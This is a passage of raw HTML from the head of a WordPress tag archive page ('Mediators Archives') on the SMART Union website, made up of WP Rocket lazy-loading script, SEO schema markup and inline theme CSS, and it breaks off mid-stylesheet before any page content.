

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/mediators/
body_size: 30805
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Mediators Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/mediators/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Mediators Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/mediators/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/mediators/","url":"https://www.smart-union.org/tag/mediators/","name":"Mediators Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/mediators/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/mediators/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Mediators"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Mediators Tag Feed" href="https://www.smart-union.org/tag/mediators/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 